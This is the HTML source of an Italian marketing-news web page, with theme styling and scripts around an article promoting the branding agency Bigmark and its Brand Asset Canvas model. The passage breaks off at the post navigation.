         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #000000;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #000000!important;
        }
      
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                font-size: px; 
                font-weight: 700px; 
                }
            .ts-footer{
            padding-top:100px;
            padding-bottom:100px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.focusmo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.focusmo.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.focusmo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.focusmo.it/wp-json/wp/v2/posts/18991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.focusmo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.focusmo.it/?p=18991' />
<script type="text/javascript">var ajaxurl = "https://www.focusmo.it/wp-admin/admin-ajax.php";</script>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
			<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		            <meta property="og:title" content="Fare impresa nel 2023: la chiave per distinguersi è nel branding">
            <meta property="og:description" content="In un mercato sempre più competitivo, il valore e il futuro di un&#8217;impresa sono veicolati dal tipo di percezione che riescono ad avere dal loro pubblico: da Bigmark arriva il modello BAC per ottimizzare il proprio branding aziendale   Ci sono marchi storici che sono arrivati al cuore delle persone e che ci sono rimasti [&hellip;]">
            <meta property="og:image" content="https://www.focusmo.it/wp-content/uploads/2023/01/Pietro-Fruzzetti_Bigmark-850x560.jpg"/>
            <meta property="og:url" content="https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991">

			<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991/amp"><link rel="icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-32x32.png?lossy=1&strip=1&webp=1" sizes="32x32" />
<link rel="icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-192x192.png?lossy=1&strip=1&webp=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-180x180.png?lossy=1&strip=1&webp=1" />
<meta name="msapplication-TileImage" content="https://www.focusmo.it/wp-content/uploads/2019/09/cropped-mo-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {color:red !important;}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-size: 16px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} .f-meta, .single .content .post-password-form input[type=submit], .single .comment-content .post-password-form input[type=submit], .page .content .post-password-form input[type=submit], .page .comment-content .post-password-form input[type=submit], .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count, .woocommerce .orderby, .woocommerce-page .orderby, .woocommerce .woocommerce-pagination .page-numbers, .woocommerce-page .woocommerce-pagination .page-numbers, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product form.cart input.qty, .woocommerce-page div.product form.cart input.qty, .woocommerce div.product form.cart button.button, .woocommerce-page div.product form.cart button.button, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .related ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .related ul.tabs li, .woocommerce .sidebar .mini_cart_item, .woocommerce .sidebar ul.product-categories, .woocommerce-page .sidebar .mini_cart_item, .woocommerce-page .sidebar ul.product-categories, .woocommerce .sidebar .woocommerce ul.cart_list li .amount, .woocommerce .sidebar .woocommerce ul.cart_list li .quantity, .woocommerce .sidebar .woocommerce ul.product_list_widget li .amount, .woocommerce .sidebar .woocommerce ul.product_list_widget li .quantity, .woocommerce-page .sidebar .woocommerce ul.cart_list li .amount, .woocommerce-page .sidebar .woocommerce ul.cart_list li .quantity, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li .amount, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li .quantity, .woocommerce .sidebar .woocommerce-mini-cart__total, .woocommerce-page .sidebar .woocommerce-mini-cart__total, .woocommerce .place-order .button.alt, .woocommerce .place-order .button.alt:hover, .woocommerce .wc-proceed-to-checkout .button.alt, .woocommerce .wc-proceed-to-checkout .button.alt:hover, .woocommerce-page .place-order .button.alt, .woocommerce-page .place-order .button.alt:hover, .woocommerce-page .wc-proceed-to-checkout .button.alt, .woocommerce-page .wc-proceed-to-checkout .button.alt:hover, .single .content .wp-block-button__link, .single .comment-content .wp-block-button__link, .page .content .wp-block-button__link, .page .comment-content .wp-block-button__link, #weart-comments .comment-list .comment .comment-meta, #weart-comments .comment-list .pingback .comment-meta, .box .tagcloud a, .box.widget_nav_menu ul li, .box.widget_nav_menu .w-menu li, .box.widget_categories ul li, .box.widget_categories .w-menu li, .box.widget_archive ul li, .box.widget_archive .w-menu li, .box.widget_pages ul li, .box.widget_pages .w-menu li, .box.widget_meta ul li, .box.widget_meta .w-menu li, .box.widget_product_categories ul li, .box.widget_product_categories .w-menu li, .woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale, .woocommerce div.product span.onsale, .woocommerce-page div.product span.onsale, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce .sidebar .button, .woocommerce-page .sidebar .button, .woocommerce .wc-proceed-to-checkout a.checkout-button, .woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-page .wc-proceed-to-checkout a.checkout-button, .woocommerce-page .wc-proceed-to-checkout a.checkout-button:hover {} html, body, p, .f-text, #weart-comments .comment-list .comment, #weart-comments .comment-list .pingback, .woocommerce .woocommerce-info, .woocommerce .woocommerce-notice, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-notice {} h1, h2, h3, h4, h5, h6, .f-title, .h1, .h2, .h3, .h4, .h5, .woocommerce div.product .woocommerce-tabs h2, .woocommerce div.product .related h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page div.product .related h2, .h6, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce-page ul.products li.product .woocommerce-loop-product__title, .t-sm, .single .content .wp-block-latest-posts li, .single .comment-content .wp-block-latest-posts li, .page .content .wp-block-latest-posts li, .page .comment-content .wp-block-latest-posts li, .single .content .wp-block-cover-text, .single .comment-content .wp-block-cover-text, .page .content .wp-block-cover-text, .page .comment-content .wp-block-cover-text, .single .content .wp-block-latest-posts li, .single .comment-content .wp-block-latest-posts li, .page .content .wp-block-latest-posts li, .page .comment-content .wp-block-latest-posts li, .woocommerce .sidebar .woocommerce ul.cart_list li a, .woocommerce .sidebar .woocommerce ul.product_list_widget li a, .woocommerce-page .sidebar .woocommerce ul.cart_list li a, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li a {} 	</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-18991 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-5318" >


		

<div class="body-inner-content">

	<!-- tranding bar -->

<header id="header"
        class="header header-solid header6 navbar-sticky ">
    <div class="container">
        <nav class="navbar navbar-expand-lg navbar-light">
						            <a class="logo" href="https://www.focusmo.it/">

				                    <img width="220" height="33" class="img-fluid lazyload" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?lossy=1&strip=1&webp=1"
                         alt="FocusMO" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?lossy=1&amp;strip=1&amp;webp=1 220w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=44x7&amp;lossy=1&amp;strip=1&amp;webp=1 44w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=88x13&amp;lossy=1&amp;strip=1&amp;webp=1 88w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=132x20&amp;lossy=1&amp;strip=1&amp;webp=1 132w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/33;" data-original-sizes="(max-width: 220px) 100vw, 220px">
				            </a>
			            <button class="navbar-toggler" type="button" data-toggle="collapse"
                    data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                    aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
            </button>

			<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4074 nav-item"><a href="https://www.focusmo.it/category/agenzie" class="nav-link">Agenzie</a></li>
<li id="menu-item-4076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4076 nav-item"><a href="https://www.focusmo.it/category/aziende" class="nav-link">Aziende</a></li>
<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4072 nav-item"><a href="https://www.focusmo.it/category/campagne-media" class="nav-link">Campagne Media</a></li>
<li id="menu-item-4077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4077 nav-item"><a href="https://www.focusmo.it/category/eventi" class="nav-link">Eventi</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4078 nav-item"><a href="https://www.focusmo.it/category/ricerche" class="nav-link">Ricerche</a></li>
<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5578 nav-item"><a href="https://www.focusmo.it/category/tech" class="nav-link">Tech</a></li>
</ul></div>
			                <div class="nav-search-area">
					                        <div class="header-search-icon">
                            <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                               title="popup modal for search"><i
                                        class="ts-icon ts-icon-search1"></i></a>
                        </div>
					                    <!-- xs modal -->
                    <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                        <div class="modal-dialog modal-lg">
                            <div class="modal-content">
                                <div class="xs-search-panel">
									
        <form  method="get" action="https://www.focusmo.it/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                </div>
                            </div>
                        </div>
                    </div><!-- End xs modal --><!-- end language switcher strart -->
                </div>

			            <!-- Site search end-->


        </nav>
    </div><!-- container end-->
</header>

<div class="tranding-bg-white trending-light">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Ultim&#039;ora            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.focusmo.it/gb22-acquisisce-bolmea-e-avvia-un-progetto-di-rebranding-e-rilancio-nel-mercato-italiano-30847">GB22 acquisisce Bolmea e avvia un progetto di rebranding e rilancio nel mercato italiano</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/lab-go-chiude-un-bridge-round-da-14-milioni-di-euro-focus-su-tecnologia-e-digital-twin-per-la-tracciabilita-del-fashion-30843">Lab-go chiude un bridge round da 1,4 milioni di euro: focus su tecnologia e &#8220;digital twin&#8221; per la tracciabilità del fashion</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/perche-trattenere-i-talenti-e-piu-difficile-che-trovarli-30840">Perché trattenere i talenti è più difficile che trovarli?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/modal-casa-la-casa-al-centro-con-uno-stile-accessibile-e-su-misura-30833">Modal Casa: la casa al centro, con uno stile accessibile e su misura</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/la-startup-ha-chiuso-un-round-da-5-milioni-ed-e-ricercata-per-attentato-alla-noiosa-burocrazia-30836">La startup ha chiuso un round da 5 milioni ed è ricercata per attentato alla noiosa burocrazia</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.focusmo.it">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.focusmo.it/category/agenzie>Agenzie</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Fare impresa nel&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-18991" class="post-content post-single post-18991 post type-post status-publish format-standard has-post-thumbnail hentry category-agenzie">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Fare impresa nel 2023: la chiave per distinguersi è nel branding
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.focusmo.it/category/agenzie"
               style=" background-color:#dd3333;color:#ffffff "
               >
               <span class="before" style="background-color:#dd3333;color:#ffffff "></span>Agenzie<span class="after" style="background-color:#dd3333;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"> <i class="ts-icon ts-icon-user-solid"></i> <a href="https://www.focusmo.it/author/redazione">Redazione</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        Gennaio 9, 2023</li><li class="meta-post-view">
                     <i class="ts-icon ts-icon-fire"></i>
                        661 
						
                     </li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">5 minutes read</span> </span></li><li class="social-share"> <i class="ts-icon ts-icon-share"></i>    <ul class="social-list version-2">
		            <li><a data-social="facebook"
                   class="facebook" href="#" title="Fare impresa nel 2023: la chiave per distinguersi è nel branding"><i
                            class="fa fa-facebook"></i></a></li>
		            <li><a data-social="twitter"
                   class="twitter" href="#" title="Fare impresa nel 2023: la chiave per distinguersi è nel branding"><i
                            class=""></i></a></li>
		            <li><a data-social="linkedin"
                   class="linkedin" href="#" title="Fare impresa nel 2023: la chiave per distinguersi è nel branding"><i
                            class="fa fa-linkedin-square"></i></a></li>
		    </ul>
	</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid lazyload" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/Pietro-Fruzzetti_Bigmark-850x560.jpg?lossy=1&strip=1&webp=1"
                 alt=" Fare impresa nel 2023: la chiave per distinguersi è nel branding" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/Pietro-Fruzzetti_Bigmark-850x560.jpg?lossy=1&amp;strip=1&amp;webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/Pietro-Fruzzetti_Bigmark-455x300.jpg?lossy=1&amp;strip=1&amp;webp=1 455w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/Pietro-Fruzzetti_Bigmark-850x560.jpg?size=170x112&amp;lossy=1&amp;strip=1&amp;webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/Pietro-Fruzzetti_Bigmark-850x560.jpg?size=340x224&amp;lossy=1&amp;strip=1&amp;webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/Pietro-Fruzzetti_Bigmark-850x560.jpg?size=510x336&amp;lossy=1&amp;strip=1&amp;webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/Pietro-Fruzzetti_Bigmark-850x560.jpg?size=680x448&amp;lossy=1&amp;strip=1&amp;webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/560;" data-original-sizes="(max-width: 850px) 100vw, 850px">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong>In un mercato sempre più competitivo, il valore e il futuro di un&#8217;impresa sono veicolati dal tipo di percezione che riescono ad avere dal loro pubblico: da Bigmark arriva il modello BAC per ottimizzare il proprio branding aziendale</strong></p>
<p><strong> </strong></p>
<p>Ci sono <strong>marchi storici </strong>che sono <strong>arrivati al cuore delle persone</strong> e che ci sono rimasti per molto tempo. <strong>Altri </strong>che invece sono <strong>finiti nel dimenticatoio</strong>. Ma per le nuove generazioni di imprenditori la storia è diversa: chi decide di <strong>fare impresa nell’era digitale</strong> deve fare i conti con un numero incalcolabile di <strong>competitor e con nuove tecnologie</strong>, trend e cambiamenti esterni che mettono a repentaglio non solo la solidità dell’azienda ma la sua stessa identità.</p>
<p>Ed è proprio da questo aspetto che è partita <u>Bigmark</u>, <strong>agenzia specializzata in branding </strong>per aziende quando ha iniziato a lavorare con i suoi primi clienti. L’agenzia, guidata da Pietro Fruzzetti, ha infatti lavorato con diverse realtà, tra cui <u>Dottor Cucito</u>, <u>La Ragazza dello Sputnik</u> e <u>Aviva Wines</u>, sviluppando quello che è definito il <strong>branding</strong> ovvero il percepito dall’esterno dell’azienda e della sua offerta non solo commerciale ma anche valoriale.</p>
<p>Un lavoro che può essere in apparenza sottovalutato ma che invece è stata la spinta promotrice di tutti quei marchi che vengono seguiti dalle persone, anche quelle che non usano i loro prodotti, e che al giorno d’oggi fa la differenza per coloro che concorrono ad essere <strong>brand memorabili.</strong><br />
<strong><br />
Trovare le basi per diventare un brand memorabile: perché nasce il modello BAC</p>
<p></strong>“<em>Dopo aver lavorato sia su di noi che sui nostri clienti per capire cosa li potesse legare al loro pubblico, dal punto di vista razionale ed emotivo, abbiamo costruito un modello che potesse essere seguito da qualunque azienda avesse bisogno di trovare o ritrovare la propria connessione con il loro pubblico. Il Brand Asset Canvas (BAC) è uno strumento in grado di far capire agli imprenditori quali sono i loro elementi distintivi e come utilizzarli al fine di sviluppare il branding desiderato, rendendosi distinguibili in un mercato in continua espansione</em>” spiega il fondatore di Bigmark, <strong>Pietro Fruzzetti.</p>
<p></strong>Il <u>Brand Asset Canvas</u> è un modello strategico che può essere utilizzato da qualunque tipo di azienda, indipendentemente dalla nicchia di mercato in cui opera e che permette di capire quali sono gli elementi che aiutano a <strong>definire, raccontare e posizionare il brand sul mercato </strong>per costruire una strategia di efficace, duratura e che non viene intaccata dai cambiamenti esterni. L’obiettivo è creare le basi per diventare un <strong>brand memorabile,</strong> quel tipo di azienda che ha una relazione emotiva con il proprio pubblico, che va oltre il suo prodotto.</p>
<p>Il modello ad oggi ha avuto risultati significativi nei confronti delle aziende che lo hanno utilizzato nei propri e-commerce, con una media del <strong>+22% di nuovi clienti</strong>, <strong>+29% del carrello medio</strong> e un <strong>aumento degli ordini del +37%.<br />
</strong><br />
<strong>Come strutturare il proprio branding: gli ingredienti del modello BAC</p>
<p></strong>Il primo step del modello BAC in relazione al brand è <strong>definire i bisogni delle persone a cui ci si rivolge</strong>, a come possono essere soddisfatti dalla propria offerta commerciale e quali caratteristiche devono avere. Il secondo step è<strong> trovare gli aspetti più emotivi </strong>ovvero individuare le persone che hanno quel bisogno, il momento in cui possono utilizzare il prodotto e il perché quella persona dovrebbe scegliere il prodotto del brand.</p>
<p>Analizzati questi due step, il terzo passo è nella <strong>generazione di nuovi elementi</strong> che andranno a inserirsi nell’attività strategica di branding. L’obiettivo di questa analisi è riuscire a trovare gli elementi<strong> per raccontare la propria azienda all’esterno</strong>, trasmettere il valore e l’impatto che può avere, capire il come veicolare questi messaggi e <strong>rendersi attrattivi</strong> e memorabili nei confronti del proprio pubblico.</p>
<p>Utilizzando questo modello l’azienda potrà ogni qualvolta lo desidera riuscire a riportare il proprio posizionamento al centro, dando vita sempre a<strong> nuovi spunti di narrazione che la renderanno distintiva e memorabile sul mercato</strong>. In un momento storico in cui sempre più aziende nascono e molte arretrano, avere una<strong> connessione con il proprio pubblico</strong> tramite il branding può essere uno strumento in più non solo per essere memorabili ma anche longevi.</p>
<a target="_blank" class="single-post-ad" href="#"> <img decoding="async" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?lossy=1&strip=1&webp=1" alt="" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?lossy=1&amp;strip=1&amp;webp=1 841w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency-300x194.png?lossy=1&amp;strip=1&amp;webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=160x104&amp;lossy=1&amp;strip=1&amp;webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=480x311&amp;lossy=1&amp;strip=1&amp;webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=640x415&amp;lossy=1&amp;strip=1&amp;webp=1 640w" data-sizes="auto" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 841px; --smush-placeholder-aspect-ratio: 841/545;" data-original-sizes="(max-width: 841px) 100vw, 841px">  
        </a>        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
